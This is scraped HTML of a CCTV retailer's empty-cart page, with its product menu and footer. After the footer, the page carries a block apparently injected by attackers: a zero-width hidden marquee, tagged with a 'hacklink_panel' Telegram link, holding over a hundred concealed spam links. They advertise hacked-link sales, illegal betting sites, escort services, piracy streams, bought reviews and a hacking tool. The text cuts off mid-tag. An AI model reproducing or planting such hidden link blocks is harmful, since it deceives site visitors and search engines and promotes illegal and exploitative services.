                  <div class="modal-dialog myModal-search">
                    <!-- Modal content-->
                    <div class="modal-content">                                        
                        <div class="modal-body">
                            <form role="search" method="get" class="search-form" action="https://dakshcctv.com/">
                                <input type="search" class="search-field" name="s" placeholder="Type &amp; Search" value="" title="">
                                <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                    </div>
                  </div>
                </div>
            </li>
                                    <li class="cart-button">
                <a href="#" class="toggle-cart color-theme border-color-theme bg-hover-theme" data-toggle="dropdown"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                <div class="dropdown-cart top_cart_list_product">
                    <div class="widget_shopping_cart_content">
                        

<ul class="cart_list product_list_widget clearfix ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


                    </div>
                </div>
            </li>
                    </ul>
        <nav id="main-navi" class="nav-r ver1">
            <nav id="wp-megamenu-primary" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-primary">
				<a href="javascript:;" class="wpmm_mobile_menu_btn show-close-icon"><i class="fa fa-bars"></i> Menu</a> 
					<ul id="menu-main-1" class="wp-megamenu" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-megamenu-item-156  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-153  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-157  wpmm_mega_menu  wpmm-pulse wpmm-strees-row-and-content wpmm-submenu-right"><a href="https://dakshcctv.com/products/">Products <b class="fa fa-angle-down"></b> </a>
<div id='wpmm-strees-row-157' class='wpmm-strees-row-and-content-container'> <div class='wpmm-row-content-strees-extra'></div>  <ul class="wp-megamenu-sub-menu">
	<li id="wp-megamenu-item-6398508114999324655" class="wpmm-row wp-megamenu-item-6398508114999324655 wpmm-submenu-right">
	<ul class="wp-megamenu-sub-menu" >
		<li id="wp-megamenu-item-9.8136736788202E+18" class="wpmm-col wpmm-col-2 wp-megamenu-item-9.8136736788202E+18 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/ip-cameras/">IP Cameras </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-ip-cameras-container"><ul id="menu-ip-cameras-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230"><a href="https://dakshcctv.com/product-category/ip-cameras/2mp-camera-ip-cameras/">2MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://dakshcctv.com/product-category/ip-cameras/3mp-camera-ip-cameras/">3MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-986"><a href="https://dakshcctv.com/product-category/ip-cameras/motorized-camera-price/">5 MP Motorized Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://dakshcctv.com/product-category/ip-cameras/5mp-camera-ip-cameras/">5MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://dakshcctv.com/product-category/ip-cameras/8mp-camera-ip-cameras/">8MP Camera</a></li>
</ul></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-160 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/nvr/5-models/">NVR</a></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.4787301439934E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.4787301439934E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/hd-cameras/">HD Cameras </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-hd-cameras-container"><ul id="menu-hd-cameras-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="https://dakshcctv.com/product-category/hd-cameras/1-3mp-camera/">1.3MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="https://dakshcctv.com/product-category/hd-cameras/2mp-camera/">2MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227"><a href="https://dakshcctv.com/product-category/hd-cameras/2-4-mp-camera/">2.4 MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229"><a href="https://dakshcctv.com/product-category/hd-cameras/3mp-camera-hd/">3MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://dakshcctv.com/product-category/hd-cameras/4mp-camera/">4MP Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://dakshcctv.com/product-category/hd-cameras/5mp-hd-camera/">5MP Camera</a></li>
</ul></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-9.4228027130825E+18" class="wpmm-col wpmm-col-2 wp-megamenu-item-9.4228027130825E+18 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-162 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/ptz-camera/">PTZ Camera  </a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-ptz-container"><ul id="menu-ptz-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://dakshcctv.com/product-category/ptz-camera/ahd/">AHD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278"><a href="https://dakshcctv.com/product-category/ptz-camera/ip-ptz/">IP PTZ</a></li>
</ul></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-164 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/dvr/">DVR</a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-163 wpmm-submenu-right"><div class="menu-dvr-container"><ul id="menu-dvr-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://dakshcctv.com/product-category/dvr/tscl/">TSCL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://dakshcctv.com/product-category/dvr/atnl/">ATN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288"><a href="https://dakshcctv.com/product-category/dvr/5-mp-support-dvr/">5 MP SUPPORT DVR</a></li>
</ul></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-161 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/mobile-dvr/3-models/">Mobile DVR</a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-item wp-megamenu-item- wpmm-submenu-right"><a></a></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.1146391465396E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.1146391465396E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/">Wi-fi & Pinhole</a>
</div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-wi-fi-and-pinhole-container"><ul id="menu-wi-fi-and-pinhole-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/wi-fi-ip-camera-360/">Wi-fi IP Camera 360°</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/dk-ipc-x3008-1-3mp/">1.3MP WIFI Pan tilt Full HD Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/baby-cam/">WIFI Pantilt 360° Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/180-cloud-camera/">180° Cloud Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/360-mini-fish-eye/">360° Mini Fish Eye</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/360-panoramic/">Full HD Panoramic Camera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/wi-fi-outdoor-bullet/">Wi-fi Outdoor Bullet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://dakshcctv.com/product-category/wifi-and-pinhole-cameras/pinhole-camera/">Pinhole Camera</a></li>
</ul></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.530204768905E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.530204768905E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/tv-2/">TV</a></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-tv-container"><ul id="menu-tv-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4087"><a href="https://dakshcctv.com/product-category/tv-2/hd-led-tv/">HD LED TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4088"><a href="https://dakshcctv.com/product-category/tv-2/smart-led-tv/">Smart LED TV</a></li>
</ul></div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-159 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/biometric/">Biometric</a></div></li>
		</ul>
</li>
		<li id="wp-megamenu-item-1.1128912100965E+19" class="wpmm-col wpmm-col-2 wp-megamenu-item-1.1128912100965E+19 wpmm-submenu-right">
		<ul class="wp-megamenu-sub-menu" >
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-158 wpmm-submenu-right"><div class="textwidget custom-html-widget"><a class="my-link" href="https://dakshcctv.com/product-category/accessories/">Accessories</a>
</div></li>
			<li class="menu-item wpmm-type-widget menu-widget-class wpmm-type-widget wp-megamenu-item-157 wpmm-submenu-right"><div class="menu-accessories-container"><ul id="menu-accessories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://dakshcctv.com/product-category/accessories/cables/">Cables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://dakshcctv.com/product-category/accessories/connectors/">Connectors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://dakshcctv.com/product-category/accessories/video-ballon/">Video Balun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://dakshcctv.com/product-category/accessories/smps/">SMPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://dakshcctv.com/product-category/accessories/adaptor/">Adaptor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297"><a href="https://dakshcctv.com/product-category/accessories/poe-switch-best/">POE SWITCH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://dakshcctv.com/product-category/accessories/rack/">Rack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://dakshcctv.com/product-category/accessories/monitor/">Monitor</a></li>
</ul></div></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-154  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/support/">Support <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-155 wpmm-submenu-right"><a href="https://dakshcctv.com/download/">Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-152  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/contact-us-daksh-cctv-india-pvt-ltd/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-3421  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="http://quote.dakshcctv.com/">Get a Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1133  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a href="https://dakshcctv.com/blog/">Blog</a></li>
<li class="wpmm-social-link wpmm-social-link- wpmm-social-index-0 wp-megamenu-item-  wpmm_dropdown_menu  wpmm-pulse wpmm-submenu-right"><a target="_blank" ><i class=""></i></a></li>
</ul>
			</div>


			
		    
		</nav>        </nav>
        <a href="#menu" class="btn-menu-mobile"><i class="fa fa-bars" aria-hidden="true"></i></a>
    </div>
</header>

<div class="header-line"></div>
    <!-- Subheader -->
<section id="subheader" class="no-padding sub-header-3">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="sub-header-warp">
                    <h3 class="title-subheader">
                        Cart                    </h3>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- /Subheader -->    
    <section id="main-content">
        <div class="container">
            <div class="row">

                <div class="main-page">
                                                                    <article> 
                        <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info" role="status">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://dakshcctv.com/shop/">
			Return to shop		</a>
	</p>
</div>
                        </article>

                                                
                              
                                        <!-- Pagination start -->
                    <nav>
                            
                    </nav><!-- Pagination end -->
                </div>

                <div class="sidebar-page">
                    <div id="sidebar" class="main-sidebar">
                                            </div>
                </div>

            </div>
        </div>
    </section>

                <!-- Footer -->
        <footer class="footer-v1">
            <div class="container"> 
                <div class="row">
                    

	<div class="col-md-3">
	    <div id="media_image-3" class="widget footer-widget widget_media_image"><img width="236" height="44" data-src="https://dakshcctv.com/wp-content/uploads/2019/07/logo.png" class="image wp-image-42  attachment-full size-full lazyload" alt="Daksh CCTV" style="--smush-placeholder-width: 236px; --smush-placeholder-aspect-ratio: 236/44;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-3" class="widget footer-widget widget_text">			<div class="textwidget"><p>DAKSH we go beyond just simply selling a range of products to our customers. We were founded on a core vision, to provide all residential and small business customers with a simple way to stay in control&#8230;</p>
</div>
		</div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h3>Services</h3><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1420"><a href="https://dakshcctv.com/">Home</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://dakshcctv.com/about-us/">About Us</a></li>
<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://dakshcctv.com/products/">Products</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://dakshcctv.com/support/">Support</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://dakshcctv.com/how-it-works/">How it works</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://dakshcctv.com/contact-us-daksh-cctv-india-pvt-ltd/">Contact Us</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://dakshcctv.com/blog/">Blog</a></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="nav_menu-4" class="widget footer-widget widget_nav_menu"><h3>Products</h3><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1420"><a href="https://dakshcctv.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://dakshcctv.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://dakshcctv.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://dakshcctv.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://dakshcctv.com/how-it-works/">How it works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://dakshcctv.com/contact-us-daksh-cctv-india-pvt-ltd/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://dakshcctv.com/blog/">Blog</a></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3>Our Terms</h3><div class="menu-terms-conditions-container"><ul id="menu-terms-conditions" class="menu"><li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://dakshcctv.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1277"><a rel="privacy-policy" href="https://dakshcctv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://dakshcctv.com/terms-conditions/#disclaimer">Disclaimer</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://dakshcctv.com/refund-and-cancellation-policy/">Refund and Cancellation Policy</a></li>
</ul></div></div>	</div><!-- end col-lg-3 -->


                </div>
            </div>
        </footer>
        <!-- /Footer -->
                <!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://buharkeyf03.net/tek-kullanimlik-pod-puff" title="puff">puff</a></p><p><a href="https://www.massagetherapistservice.com/" title="nuru massage in Istanbul">nuru massage in Istanbul</a></p><p><a href="https://revotheme.com/" title="revotheme.com">revotheme.com</a></p><p><a href="https://www.symbaloo.com/mix/agariounblockedschool/" title="unblocked games 76">unblocked games 76</a></p><p><a href="https://bullbahis-giris.com" title="bullbahis">bullbahis</a></p><p><a href="https://nydaycamps.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://casaflutuante.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.symbaloo.com/mix/github-io-unblocked?lang=EN" title="github.io unblocked">github.io unblocked</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://bgselo.eu/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://tlcasino.win" title="tlcasino">tlcasino</a></p><p><a href="https://tlcasino.win" title="tlcasino.win">tlcasino.win</a></p><p><a href="https://tlcasino.win" title="tlcasino giriş">tlcasino giriş</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://havanabetgirisadresi.com/" title="havanabet giriş">havanabet giriş</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer se">nyafilmer se</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.symbaloo.com/mix/unblocked-games-76" title="unblocked">unblocked</a></p><p><a href="https://r3trobowl45.github.io" title="retro bowl unblocked">retro bowl unblocked</a></p><p><a href="https://www.xn--betebetgiri-1gc.com/tr/" title="betebet">betebet</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://capitulodistrito.lasalle.es/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://animarh.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://medicall24.com.co/" title="betebet">betebet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://animarh.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://animarh.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a></p><p><a href="https://www.innovatebuilds.co.nz/" title="Betmoon">Betmoon</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://mdisland.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://gultavyumurta.com.tr/" title="kavbet">kavbet</a></p><p><a href="https://duahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://brookwoodcars.com/" title="jojobet">jojobet</a></p><p><a href="https://brookwoodcars.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://brookwoodcars.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="yeniadsşls" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a 